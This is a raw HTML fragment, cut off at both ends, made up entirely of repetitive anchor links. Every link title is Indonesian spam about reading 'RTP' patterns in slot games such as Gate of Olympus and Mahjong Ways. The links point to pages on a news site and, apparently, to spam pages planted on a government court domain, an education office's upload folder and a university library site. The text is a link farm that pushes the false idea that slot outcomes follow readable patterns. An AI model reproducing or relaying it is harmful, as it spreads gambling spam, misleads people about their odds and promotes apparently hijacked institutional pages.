href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberikan-Gambaran-Pola-Bermain-Yang-Terlihat-Di-Jam-Ramai.html">RTP Hari Ini Memberikan Gambaran Pola Bermain Yang Terlihat Di Jam Ramai</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menggambarkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Menggambarkan Arah Pola Bermain Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Dalam-Beberapa-Jam-Terakhir.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Dalam Beberapa Jam Terakhir</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Padat.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Jam Bermain Padat</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Pola-Bermain-Berkembang-Mengikuti-Perubahan-RTP-Dari-Waktu-Ke-Waktu.html">Bagaimana Pola Bermain Berkembang Mengikuti Perubahan RTP Dari Waktu Ke Waktu</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengidentifikasi-Pola-Permainan-Dari-Perubahan-RTP-Live-Secara-Alami.html">Cara Mengidentifikasi Pola Permainan Dari Perubahan RTP Live Secara Alami</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Ritme-Spin-Dan-Dukungan-Data-RTP.html">Pola Permainan Yang Terbentuk Dari Ritme Spin Dan Dukungan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Dinamika-Pola-Bermain-Pemain-Aktif-Dalam-Beberapa-Sesi.html">RTP Hari Ini Dan Dinamika Pola Bermain Pemain Aktif Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberi-Petunjuk-Awal-Tentang-Pola-Bermain-Yang-Perlu-Diperhatikan.html">RTP Hari Ini Memberi Petunjuk Awal Tentang Pola Bermain Yang Perlu Diperhatikan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Live Menjadi Acuan Dalam Membaca Arah Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Pola-Bermain-Yang-Muncul-Di-Periode-Waktu-Tertentu.html">RTP Terkini Menggambarkan Pola Bermain Yang Muncul Di Periode Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diamati-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diamati Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Pola-Bermain-Di-JamJam-Tertentu.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Pola Bermain Di JamJam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Pergerakan RTP Live Dan Ritme Spin</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Membentuk-Arah-Pola-Bermain-Dalam-Beberapa-Sesi-Permainan.html">RTP Terkini Membentuk Arah Pola Bermain Dalam Beberapa Sesi Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menilai-Pola-Bermain-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Menilai Pola Bermain Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perkembangan-Pola-Permainan-Yang-Terlihat-Dari-Fluktuasi-RTP-Secara-Bertahap.html">Perkembangan Pola Permainan Yang Terlihat Dari Fluktuasi RTP Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi-Pemain.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Muncul-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Muncul Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Keseluruhan.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Keseluruhan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Referensi-Awal-Dalam-Membaca-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Awal Dalam Membaca Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipetakan-Dari-Dinamika-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Dapat Dipetakan Dari Dinamika RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Terlihat-Di-JamJam-Tertentu.html">RTP Terkini Dan Perubahan Pola Bermain Yang Terlihat Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Peralihan-Pola-Bermain-Yang-Muncul-Seiring-Naik-Turunnya-RTP-Dalam-Waktu-Singkat.html">Peralihan Pola Bermain Yang Muncul Seiring Naik Turunnya RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observasi Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Di-Berbagai-Periode-Waktu.html">RTP Hari Ini Memberi Gambaran Awal Tentang Pola Bermain Di Berbagai Periode Waktu</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Teridentifikasi-Dari-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Dinamika Pola Bermain Yang Muncul Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Berbagai-Sesi-Bermain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Berbagai Sesi Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Pergerakan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Pergerakan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Indikasi Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Awal-Untuk-Memahami-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Tolok Ukur Awal Untuk Memahami Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Ritme-Spin-Dan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Ritme Spin Dan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Perubahan-Pola-Bermain-Dalam-Sesi-Berurutan.html">RTP Terkini Menggambarkan Perubahan Pola Bermain Dalam Sesi Berurutan</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Harian.html">Cara Mengurai Pola Permainan Melalui Analisa Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Fluktuasi-RTP-Dan-Dampaknya-Terhadap-Pola-Bermain-Di-JamJam-Tertentu.html">Fluktuasi RTP Dan Dampaknya Terhadap Pola Bermain Di JamJam Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Dinamika-Pola-Bermain-Pemain-Berpengalaman.html">RTP Hari Ini Dan Kaitannya Dengan Dinamika Pola Bermain Pemain Berpengalaman</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Transisi-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dari-Waktu-Ke-Waktu.html">Transisi Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dari Waktu Ke Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Acuan-Dalam-Membaca-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Sebagai Acuan Dalam Membaca Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Analisa-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Analisa Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Rujukan-Awal-Dalam-Mengamati-Perubahan-Pola-Bermain.html">RTP Hari Ini Menjadi Rujukan Awal Dalam Mengamati Perubahan Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terpetakan-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Malam-Hari.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Malam Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyaring-Pola-Permainan-Dengan-Mengkaji-Ritme-Spin-Dan-RTP-Harian.html">Cara Menyaring Pola Permainan Dengan Mengkaji Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Hari Ini Menjadi Dasar Pengamatan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipahami-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Dari Perubahan Bertahap RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Membaca-Arah-Pola-Bermain-Dalam-Dinamika-Sesi-Berjalan.html">RTP Terkini Membaca Arah Pola Bermain Dalam Dinamika Sesi Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Naik-Turunnya-RTP-Harian.html">Perubahan Pola Bermain Yang Teramati Seiring Naik Turunnya RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Aktivitas-Pemain-Aktif.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Waktu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Sinyal-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Sinyal Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Data Dalam Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Gambaran-Awal-Dalam-Menilai-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Gambaran Awal Dalam Menilai Pola Bermain Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Di-JamJam-Tertentu.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Penanda-Awal-Untuk-Membaca-Arah-Pola-Bermain.html">RTP Hari Ini Menjadi Penanda Awal Untuk Membaca Arah Pola Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-RTP-Live-Di-Berbagai-Sesi.html">Pola Permainan Yang Terbentuk Dari Perubahan RTP Live Di Berbagai Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Aktivitas Harian</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Pendek.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Pembacaan-Pola-Permainan-Berdasarkan-Intensitas-Sesi-Bermain.html">RTP Live Dan Pembacaan Pola Permainan Berdasarkan Intensitas Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Dalam-Beberapa-Jam.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Titik-Awal-Untuk-Mengamati-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Hari Ini Menjadi Titik Awal Untuk Mengamati Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Arah-Perubahan-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terbaca Dari Arah Perubahan RTP Live Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelaah-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Untuk-Mengamati-Arah-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Untuk Mengamati Arah Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengacu-Pada-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengacu Pada Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Dasar-Pengamatan-Pola-Permainan-Di-Berbagai-Sesi.html">RTP Live Sebagai Dasar Pengamatan Pola Permainan Di Berbagai Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Sepanjang-Waktu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terpantau-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terpantau Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Indikator-Awal-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Indikator Awal Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Di-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Muncul Seiring Fluktuasi RTP Di Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Mengkaji-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Mengkaji Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Satu-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terpantau.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terpantau</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Alami</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Awal-Dalam-Menilai-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Dasar Awal Dalam Menilai Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dalam-Sesi-Berjalan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dalam Sesi Berjalan</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengurai-Pola-Permainan-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Mengurai Pola Permainan Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Fluktuasi-RTP-Dan-Pengaruhnya-Terhadap-Pola-Bermain-Di-Waktu-Tertentu.html">Fluktuasi RTP Dan Pengaruhnya Terhadap Pola Bermain Di Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Membaca-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Membaca Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Jam.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Sinyal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Sinyal Tentang Pola Bermain Yang Sedang 